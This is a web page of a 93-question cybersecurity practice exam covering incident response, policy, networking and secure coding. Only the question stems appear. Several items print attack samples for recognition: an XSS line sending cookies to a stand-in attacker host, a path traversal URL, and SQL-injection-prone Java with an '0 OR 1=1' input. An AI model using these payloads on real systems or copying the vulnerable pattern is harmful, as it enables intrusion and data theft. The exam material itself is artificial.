Time limit: 0
Quiz Summary
0 of 93 Questions completed
Questions:
Information
You have already completed the quiz before. Hence you can not start it again.
Quiz is loading…
You must sign in or sign up to start the quiz.
You must first complete the following:
Results
Quiz complete. Results are being recorded.
Results
0 of 93 Questions answered correctly
Your time:
Time has elapsed
You have reached 0 of 0 point(s), (0)
Earned Point(s): 0 of 0, (0)
0 Essay(s) Pending (Possible Point(s): 0)
Categories
- Not categorized 0%
-
Unfortunately, you didn’t pass the practice exam, but hey, you have unlimited access.😎
Practice makes you perfect! 👊 -
Congratulations! 🥳
You have passed the practice exam successfully! You are one step closer to pass the real exam!
We hope to see you again on another certification path.✌️
Good luck with the exam! Stay strong.👊
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
- 56
- 57
- 58
- 59
- 60
- 61
- 62
- 63
- 64
- 65
- 66
- 67
- 68
- 69
- 70
- 71
- 72
- 73
- 74
- 75
- 76
- 77
- 78
- 79
- 80
- 81
- 82
- 83
- 84
- 85
- 86
- 87
- 88
- 89
- 90
- 91
- 92
- 93
- Current
- Review
- Answered
- Correct
- Incorrect
-
Question 1 of 93
1. Question
Which of the following statements describes the difference between the Red team and the Blue team in a cybersecurity testing exercise?
CorrectIncorrect -
Question 2 of 93
2. Question
Your agency has received various complaints about slow Internet access and that your web site is inaccessible. After further investigation, it is determined that your agency is a victim of a DNS amplification attack that is currently overwhelming your DNS server and network bandwidth. An overwhelmingly large number of Internet spoofed IP addresses are involved in the attack. The above scenario can be considered a tabletop exercise. (TRUE/FALSE)
CorrectIncorrect -
Question 3 of 93
3. Question
An author just published his new eBook on Amazon but he worries about copyright issues as the previous eBook was found on file-sharing websites without his permission. The author wants to prevent users from sharing his content online. Which of the following tools allows the author to prevent unauthorized use of his content?
CorrectIncorrect -
Question 4 of 93
4. Question
A company signs up a new contract with an Internet service provider (ISP). The ISP presents a document which states that the company agrees to adhere to stipulations such as:
Not using the service as part of violating any law Not attempting to break the security of any computer network or user Not posting commercial messages to Usenet groups without prior permission Not attempting to send junk e-mail or spam to anyone who doesn't want to receive it Not attempting to mail bomb a site with mass amounts of e-mail in order to flood their server
Which of the following documents is described in the above scenario?
CorrectIncorrect -
Question 5 of 93
5. Question
You have been hired as a penetration tester for conducting an assessment. The company wants to include ONLY cross-site scripting and SQL injection from the list of authorized activities. Which of the following documents would include this limitation?
CorrectIncorrect -
Question 6 of 93
6. Question
If an employee tried to forward a business email outside the corporate domain or upload a corporate file to a consumer cloud storage service like Google drive, the employee would be denied permission. Which of the following process is described in the above scenario?
CorrectIncorrect -
Question 7 of 93
7. Question
A company hired an outside contractor to oversee the cyber defense competition and adjudicate the event. Which of the following cybersecurity testing exercise team MOST likely been hired.
CorrectIncorrect -
Question 8 of 93
8. Question
Your organization is working with a contractor to build a database. You need to find a way to hide the actual data from being exposed to the contractor. Which of the following technique will you use in order to allow the contractor to test the database environment without having access to actual sensitive customer information?
CorrectIncorrect -
Question 9 of 93
9. Question
A company collects information from customers in all possible ways through the web. Afterward, the company separates the information based on demographics and interest and resell the customer’s data to third-party companies in different countries. Which of the following concepts does the company violate?
CorrectIncorrect -
Question 10 of 93
10. Question
Which of the following statements describe the difference between security and policy?
CorrectIncorrect -
Question 11 of 93
11. Question
Which of the following categories would contain information about an individual’s biometric data, genetic information, and sexual orientation?
CorrectIncorrect -
Question 12 of 93
12. Question
Which of the following process describes how long businesses need to keep a piece of information (a record), where it’s stored, and how to dispose of the record when its time?
CorrectIncorrect -
Question 13 of 93
13. Question
Wireshark is a command-line utility that allows you to capture and analyze network traffic going through your system. It is often used to help troubleshoot network issues, as well as a security tool. (True/False)
CorrectIncorrect -
Question 14 of 93
14. Question
A cybersecurity analyst follows an incident response plan to remediate a threat. Which of the following actions the analyst should perform NEXT as part of the recovery process after eradicating the malware from the victimized system?
CorrectIncorrect -
Question 15 of 93
15. Question
Your co-worker Marie sent you the following screenshot. She states that each time she opens her workstation the usage of the RAM reaches 90% – 99% and the error “Your computer is low on memory” popping up. Which of the following might be the cause of high memory usage? (Choose all that apply.)
 CorrectIncorrect
CorrectIncorrect -
Question 16 of 93
16. Question
You have been hired to investigate an activity from an attacker who compromised a host on the company’s network. The attacker used credentials from an employee to breach the system. After a while, he gained access to a Linux server and he started using
sudocommands to perform malicious activities. What sort of attack the attacker used?CorrectIncorrect -
Question 17 of 93
17. Question
The IT team of a company has just implemented a bandwidth monitoring solution to identify alarming and sudden network spikes in their network traffic. What might be the cause of the unusual network spikes in their network? (Choose all that apply.)
CorrectIncorrect -
Question 18 of 93
18. Question
A company follows the data retention policy as it is a framework of rules for holding, storing, and deleting the information it generates. The company’s policy states the accounting-related data is stored for a period of 3 years before the permanent deletion. Which of the following process does the company follow to destroy the data?
CorrectIncorrect -
Question 19 of 93
19. Question
Which of the following categories would contain information about an individual’s demographic information, medical histories, laboratory results, and mental health conditions?
CorrectIncorrect -
Question 20 of 93
20. Question
Your company is using Wireshark as a network protocol analyzer. The workstation with an IP address of 192.168.0.6 consumes too much bandwidth from the network without an obvious reason. Which of the following filters should you use to display packets to or from the IP address of 192.168.0.6?
CorrectIncorrect -
Question 21 of 93
21. Question
The private IP range of the accounting department is 192.168.0.5 – 192.168.0.10. The hosts with IP address 192.168.0.7 and 192.168.0.9 aren’t able to connect to examsdigest.com by its domain name but only by its public IP address (145.34.2.7). Which of the following tools should you use to find out if these hosts have opened port 54?
CorrectIncorrect -
Question 22 of 93
22. Question
An information system which is so critical to an organization that in case of corruption or loss of access to it would have a serious impact on the organization’s ability to conduct business is known as?
CorrectIncorrect -
Question 23 of 93
23. Question
One station on the network notifies the other station on the network in a ring fashion when they are not receiving the transmission signals with the aim of self-repairing network problems. This process is known as?
CorrectIncorrect -
Question 24 of 93
24. Question
Your co-worker Jax is constantly complaining about the slow network performance on his workstation. Which of the following are common activities that cause bandwidth problems on Jax’s network? (Choose all that apply.)
CorrectIncorrect -
Question 25 of 93
25. Question
Which of the following categories would contain information that can be used to identify a specific individual such as social security numbers and phone numbers?
CorrectIncorrect -
Question 26 of 93
26. Question
During a vulnerability scan, you found a serious SQL injection vulnerability in one of your online shop that has 10,000 daily visitors. The eshop provides 99.999% availability to customers so it can’t be taken offline to fix the SQL injection vulnerability. Which of the following solutions should you recommend to the eshop administrators until the eshop can be remediated?
CorrectIncorrect -
Question 27 of 93
27. Question
What problems can be caused by malicious payloads? (Choose all that apply.)
CorrectIncorrect -
Question 28 of 93
28. Question
Which of the following protocols is commonly used to collect information about CPU utilization and bandwidth from network devices and automatically send the administrator an email if a predefined threshold is exceeded?
CorrectIncorrect -
Question 29 of 93
29. Question
You have been tasked to implement a solution to allow users from untrusted networks to access the Web Server and the Mail Server while keeping the private network secured and inaccessible. Which of the following do you need to implement to complete the task?
CorrectIncorrect -
Question 30 of 93
30. Question
Which of the following actions should you perform to reduce the attack surface area of a given network or system? (Choose all that apply.)
CorrectIncorrect -
Question 31 of 93
31. Question
You have set up an Intrusion detection system (IDS) and suddenly the IDS identifies an activity as an attack but the activity is acceptable behavior. The state, in this case, is known as:
CorrectIncorrect -
Question 32 of 93
32. Question
Which of the following options is a dictionary that provides definitions for publicly disclosed cybersecurity vulnerabilities and exposures?
CorrectIncorrect -
Question 33 of 93
33. Question
The developers of your company for efficiency purposes they need to implement a solution to deploy new code releases automatically into the production environment. Which of the following software development method the developers should implement?
CorrectIncorrect -
Question 34 of 93
34. Question
Which of the following process is designed to trigger automatic code integration in the main code base instead of developing in isolation and then integrating them at the end of the development cycle?
CorrectIncorrect -
Question 35 of 93
35. Question
You have been tasked to improve the wired network security of the company’s network by limiting the number of MAC addresses on a given port. Packets that have a matching MAC address should be considered secure packets and should be forwarded; all other packets (unsecured packets) should be restricted. Which of the following features should you implement to complete the task?
CorrectIncorrect -
Question 36 of 93
36. Question
A new social media app was launched recently that accepts all users worldwide by default. A cybersecurity analyst after reviewing the firewall logs detects that users from specific countries have conducted a cyber attack on the app. Which of the following access control method should the analyst recommend to the developers?
CorrectIncorrect -
Question 37 of 93
37. Question
A developer is building a new corporate application that needs to be accessed only by selective employees based on their IP addresses. Which of the following access control method should the developer implement?
CorrectIncorrect -
Question 38 of 93
38. Question
You are conducting a log review scan to detect the users who have been locked out from their accounts in order to proceed to the recovery stage. Which of the following sources of information would provide you with the most accurate information for you to use in determining who has been locked out or not?
CorrectIncorrect -
Question 39 of 93
39. Question
Which of the following sources of information would provide you with the most accurate information for you to use in determining which network service has been stopped working on the company’s network?
CorrectIncorrect -
Question 40 of 93
40. Question
Which of the following methods should you use to deal with the huge volume of new threats seen daily?
CorrectIncorrect -
Question 41 of 93
41. Question
A developer is building a new CRUD application for a university. The path like
university.com/students/2/course/6accessing the course with id 6 for the student with id 2. This is an example of which service-oriented architecture?CorrectIncorrect -
Question 42 of 93
42. Question
Which of the following hardware root of trust terms is a chip that stores RSA encryption keys specific to the host system for hardware authentication?
CorrectIncorrect -
Question 43 of 93
43. Question
A Self-Encrypting Drive is a type of hard drive that automatically and continuously encrypts the data on the drive without any user interaction. (TRUE/FALSE)
CorrectIncorrect -
Question 44 of 93
44. Question
Students at examsdigest.com login using their username and password. As this method has security issues, ExamsDigest’s team looking for solutions to increase the security of the login system by requiring students to provide more evidence to prove their identity. Which of the following authentication methods does ExamsDigest need to implement?
CorrectIncorrect -
Question 45 of 93
45. Question
Which of the following are the tactics of the Enterprise ATT&CK framework? (Choose all that apply.)
CorrectIncorrect -
Question 46 of 93
46. Question
The process of replacing HTML control characters (e.g. , “, &, etc) into their encoded representatives (e.g. “& lt ;” “& gt ;” “& quot ;” “& amp ;” etc..) is known as?
CorrectIncorrect -
Question 47 of 93
47. Question
The developer of your company just released a new version of the registration form on the web application. Now the username field should contain only characters and the password field accepts special characters and numbers. This an example of which secure coding best practices?
CorrectIncorrect -
Question 48 of 93
48. Question
A cybersecurity researcher is debugging a code by examining the source code of the application before the execution. Which of the following code analysis methods the researcher is currently performing?
CorrectIncorrect -
Question 49 of 93
49. Question
A cybersecurity researcher is debugging a code by examining how the application behaves during and after the execution. Which of the following code analysis methods the researcher is currently performing?
CorrectIncorrect -
Question 50 of 93
50. Question
The developer team of your company has just released a new social media app. The next task for the team is to measure the robustness of the new app under extremely heavy load conditions to ensure that the app doesn’t crash under crunch situations. Which of the following software assessment actions do they need to follow to complete the task?
CorrectIncorrect -
Question 51 of 93
51. Question
You are implementing an active defense strategy for your organization. Which of the following actions should you perform to outmaneuver an adversary and make an attack more difficult to carry out.
CorrectIncorrect -
Question 52 of 93
52. Question
Mike’s organization uses a hybrid approach for its infrastructure as they have an on-premise environment for their services but also they use Amazon Web Services for other services. Which of the following software tools do they need to ensure that network traffic between on-premises devices and the cloud provider complies with the organization’s security policies?
CorrectIncorrect -
Question 53 of 93
53. Question
A web developer wants to protect its web application from session hijacking attacks. Which of the following actions a web developer should perform to prevent an attacker to exploit valid sessions? (Choose all that apply.)
CorrectIncorrect -
Question 54 of 93
54. Question
As a cybersecurity analyst, you need to find a way to fool attackers to attack networks that look like legitimate targets with the aim to track their behavior and collect clues that will help you make the real network more secure. Which of the following approaches describes this scenario?
CorrectIncorrect -
Question 55 of 93
55. Question
Α company is planning to increase the security of its private network by adding a new security device between the public and its private network. The device will be used as a proxy server and will be responsible for routing the traffic between the two networks. Which of the following devices should be installed to isolate access to the internal network?
CorrectIncorrect -
Question 56 of 93
56. Question
A telecom company may promise network availability of 99.999 percent and allow the customer to reduce their payment by a given percentage if that is not achieved. Which of the following agreements is described in this example?
CorrectIncorrect -
Question 57 of 93
57. Question
Active Vulnerability Scanners identify the active operating systems, applications, and ports throughout a network and provide information about weaknesses but they can’t take any action to resolve security problems. (True/False)
CorrectIncorrect -
Question 58 of 93
58. Question
A malicious user exploited a bug in a system and gained elevated access to resources that should normally be unavailable to him. Which type of attack was conducted in that system?
CorrectIncorrect -
Question 59 of 93
59. Question
Which of the following monitoring solutions should you implement that provides the most accurate and updated information about any vulnerabilities present in a given system?
CorrectIncorrect -
Question 60 of 93
60. Question
The developer of your company is writing software in C language. As he is a junior software engineer he needs your help to choose secure functions for his projects. Which of the following functions he shouldn’t use as it is considered an insecure function?
CorrectIncorrect -
Question 61 of 93
61. Question
Which of the following tools are infrastructure vulnerability scanners? (Choose all that apply)
CorrectIncorrect -
Question 62 of 93
62. Question
You are working on an application with multiple serverless functions and your task is to deploy a REST API using Serverless, Express, and Node.js. Which of the following actions should you perform to ensure that a vulnerability in one function doesn’t escalate and compromise others as well?
CorrectIncorrect -
Question 63 of 93
63. Question
Your company has moved any workload from its on-premises environment to Amazon Web Services (AWS) to benefit from substantial IT costs savings, business agility, and operational resilience. You have been tasked to recommend a tool that enables security posture assessment of cloud environments. Which of the following tools should you recommend to complete the task?
CorrectIncorrect -
Question 64 of 93
64. Question
In which of the following types of attacks the unauthorized user gains access to a system or network and remains there for an extended period of time without being detected with the main goal to steal data instead of causing damage to the network or system?
CorrectIncorrect -
Question 65 of 93
65. Question
You have been hired as a cybersecurity analyst to conduct an assessment against the organization’s network. Now you are in the process of trying to discover as many attack vectors as possible that can be used to exploit the systems further. Which of the following is the phase you are currently in?
CorrectIncorrect -
Question 66 of 93
66. Question
An organization has hired a cybersecurity analyst to conduct an assessment of its current wireless network security. He has been tasked to capture the inbound and outbound packets and export the data to text files for further processing by third-party tools. Which of the following tools the analyst should use to complete the task?
CorrectIncorrect -
Question 67 of 93
67. Question
Your company is using a Web Vulnerability Scanner tool named Acunetic to check whether your website and web applications are vulnerable. While you were reviewing a scan report you saw the following URL:
http://test.webarticles.com/show.asp?view=../../../../../Windows/system.ini HTTP/1.1What type of attack is conducted on that website?
CorrectIncorrect -
Question 68 of 93
68. Question
The Internet of things (IoT) is a network of physical objects that are embedded with sensors, software, and other technologies for the purpose of connecting and exchanging data with other devices and systems over the Internet. Which of the following statements is NOT considered an IoT threat and vulnerability.
CorrectIncorrect -
Question 69 of 93
69. Question
The developer of your company wrote the following code snippet in Java to show the account numbers and balances for the current user’s id as provided in a URL.
String accountBalanceQuery = "SELECT accountNumber, balance FROM accounts WHERE account_owner_id = " + request.getParameter("user_id"); Statement statement = connection.createStatement(); ResultSet rs = statement.executeQuery(accountBalanceQuery); while (rs.next()) { page.addTableRow(rs.getInt("accountNumber"), rs.getFloat("balance")); }Under normal operation, the user with ID 4 might be logged in, and visit the URL: https://mybank.ebanking/show_balances?user_id=4. This means that accountBalanceQuery would end up being:
SELECT accountNumber, balance FROM accounts WHERE account_owner_id = 4A cyber security criminal changed the parameter “user_id” to be interpreted as:
0 OR 1=1When this query is passed to the database, it returned all the account numbers and balances it has stored, and rows are added to the page to show them. The attacker now knows every user’s account numbers and balances. Which of the following type of attacks is conducted against the website?
CorrectIncorrect -
Question 70 of 93
70. Question
Which of the following threat actor terms is the act of breaking into a computer system, for politically or socially motivated purposes?
CorrectIncorrect -
Question 71 of 93
71. Question
You just completed an HPING scan and received the following output:
HPING 4.2.2.1 (eth1 4.2.2.1): S set, 40 headers + 0 data bytes len=46 ip=4.2.2.1 ttl=56 DF id=32839 sport=50 flags=RA seq=0 win=0 rtt=264.3 ms len=46 ip=4.2.2.1 ttl=56 DF id=32840 sport=51 flags=RA seq=1 win=0 rtt=277.6 ms len=46 ip=4.2.2.1 ttl=56 DF id=32841 sport=52 flags=RA seq=2 win=0 rtt=285.4 ms len=46 ip=4.2.2.1 ttl=56 DF id=32842 sport=53 flags=SA seq=3 win=49312 rtt=270.7 ms len=46 ip=4.2.2.1 ttl=56 DF id=32843 sport=54 flags=RA seq=4 win=0 rtt=225.1 ms len=46 ip=4.2.2.1 ttl=56 DF id=32844 sport=55 flags=RA seq=5 win=0 rtt=202.6 ms len=46 ip=4.2.2.1 ttl=56 DF id=32845 sport=56 flags=RA seq=6 win=0 rtt=196.7 msBased on these results, which of the following services returned an SYN-ACK?
CorrectIncorrect -
Question 72 of 93
72. Question
You have been hired as a security analyst to conduct a source code analysis on different websites. After spending hours to find out if the sites are compromised or not, you notice the following code snippet:
"http://www.client-website.com/search? < script >location.href='http://www.villainsite.com/hijacker.php?cookie='+document.cookie; < / script >"Which of the following attacks the attacker is trying to conduct on your client’s website?
CorrectIncorrect -
Question 73 of 93
73. Question
You open the command prompt and type the following command to find out which ports on your system are open.
lsof -Pn -i4 | grep LISTENAfter typing the command you receive the following results.
127.0.0.1:22 (LISTEN) 127.0.0.1:53 (LISTEN) 127.0.0.1:68 (LISTEN) 127.0.0.1:25 (LISTEN)Which of the following services are not currently running on your system? (Choose all that apply)
CorrectIncorrect -
Question 74 of 93
74. Question
While you were interpreting Assessment Reports on Acunetix Vulnerability Scanner you identified a vulnerability in the system with a Common Vulnerability Scoring System (CVSS) value of (L) and a score (0.395). Based on the given scenario, which of the following statements would be true?
CorrectIncorrect -
Question 75 of 93
75. Question
In the cybersecurity and threat intelligence industries, there are several approaches used to analyze and track the characteristics of cyber intrusions by advanced threat actors. Which of the following approaches emphasizes the relationships and characteristics of four basic components: the adversary, capabilities, infrastructure, and victims?
CorrectIncorrect -
Question 76 of 93
76. Question
A penetration tester performing a pentest on the network of the Acme corporation. Once he tried to connect to the network the IPS/IDS system blocked his workstation, as it appeared a suspicious device. Which of the following features should the company use to allow the pentester to continue his work.
CorrectIncorrect -
Question 77 of 93
77. Question
A penetration tester is conducting a pen test for a company. During the initial planning phase, the company documents 4 servers as targets for the penetration test. The penetration tester after scanning the network identified one more server that wasn’t in the planning phase. Then he asked the project manager of the company if this server needs to be assessed and he replied in the affirmative. Which of the following describes the above scenario?
CorrectIncorrect -
Question 78 of 93
78. Question
Which of the following type of contracts is designed to outline the requirements of confidential materials, knowledge, or information between two or more parties for a certain purpose?
CorrectIncorrect -
Question 79 of 93
79. Question
Which of the following types of disaster recovery sites allows a company to continue normal business operations, within a very short period of time after a disaster?
CorrectIncorrect -
Question 80 of 93
80. Question
_________________ is a strategy that ensures continuity of operations with minimal service outage or downtime. It is designed to protect personnel or assets and make sure they can function quickly when a disaster strikes such as natural disasters or cyber-attacks.
CorrectIncorrect -
Question 81 of 93
81. Question
A hacker wants to attack a network with the aim of maintaining ongoing access to the targeted network rather than to get in and out as quickly as possible with the ultimate goal of stealing information over a long period of time. What type of attacking technique will the hacker use in this case?
CorrectIncorrect -
Question 82 of 93
82. Question
A company hired you as a security expert. You have been tasked to implement a solution to deceive and attract hackers who attempt to gain unauthorized access to their network in order to gain information about how they operate.
Which of the following technique will you implement to meet this requirement as cost-effective as possible?
CorrectIncorrect -
Question 83 of 93
83. Question
Which of the following attacks occurs when someone infiltrates a system through an outside partner or provider with access to the systems and data?
CorrectIncorrect -
Question 84 of 93
84. Question
Which of the following options allows your application to interact with an external service using a simple set of commands rather than having to create complex processes yourself?
CorrectIncorrect -
Question 85 of 93
85. Question
The software that monitors user activity and automatically prevents malware between cloud service users and cloud applications is known as:
CorrectIncorrect -
Question 86 of 93
86. Question
You have been tasked to implement a solution to increase the security of your company’s local area network (LAN). All of the company’s external-facing servers (Web server, Mail server, FTP server) should be placed in a separate area in order to be accessible from the internet, but the rest of the internal LAN to be unreachable.
Which of the following techniques will you implement to meet the requirement?
CorrectIncorrect -
Question 87 of 93
87. Question
The document that lists out the specifics of your penetration testing project to ensure that both the client and the engineers working on a project know exactly what is being tested when it’s being tested, and how it’s being tested is known as:
CorrectIncorrect -
Question 88 of 93
88. Question
Which of the following cybersecurity testing exercise team does not focus exclusively on attacking or defending, but they do both?
CorrectIncorrect -
Question 89 of 93
89. Question
What type of attack is when an attacker takes over a regular user account on a network and attempts to gain administrative permissions?
CorrectIncorrect -
Question 90 of 93
90. Question
Given the following injection attacks, which one allows an attacker to interfere with the queries that an application makes to its database?
CorrectIncorrect -
Question 91 of 93
91. Question
A/An _______________ is a contract between a service provider and its customers that documents what services the provider will furnish and defines the service standards the provider is obligated to meet.
CorrectIncorrect -
Question 92 of 93
92. Question
Which of the following options is a dictionary that provides definitions for publicly disclosed cybersecurity vulnerabilities and exposures?
CorrectIncorrect -
Question 93 of 93
93. Question
You have been tasked to implement a security solution so all the network events from your company should be recorded in a central database for further analysis.
Which of the following security solutions will you implement to meet the requirement?
CorrectIncorrect